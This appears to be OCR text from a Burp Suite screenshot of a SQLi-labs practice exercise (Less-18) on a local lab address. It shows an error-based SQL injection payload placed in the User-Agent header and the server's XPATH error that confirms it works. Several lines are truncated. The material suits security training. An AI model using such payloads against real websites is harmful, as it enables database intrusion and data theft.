 请求
响应
Raw 参数 头 Hex
Raw 头 Hex HTML Render
POST /sqlilabs/Less-18/ HTTP/1.1
Host: 192.168.10.150
User-Agent: 'and updatexml(1,0x7e,3)and '1'='1
Accept:
text/html,application/xhtml+x
q=0.8
Accept-Language: zh-CN,zh;q=0
Accept-Encoding: gzip, deflat
Content-Type: application/x-w
Content-Length: 38
Origin: http://192.168.10.150
Connection: close
Referer: http://192.168.10.15
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&subm
Burp Suite Response Renderer
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 192.168.10.1
Your User Agent is: 'and updatexml(1,0x7e,3)and '1'='1
XPATH syntax error: '~'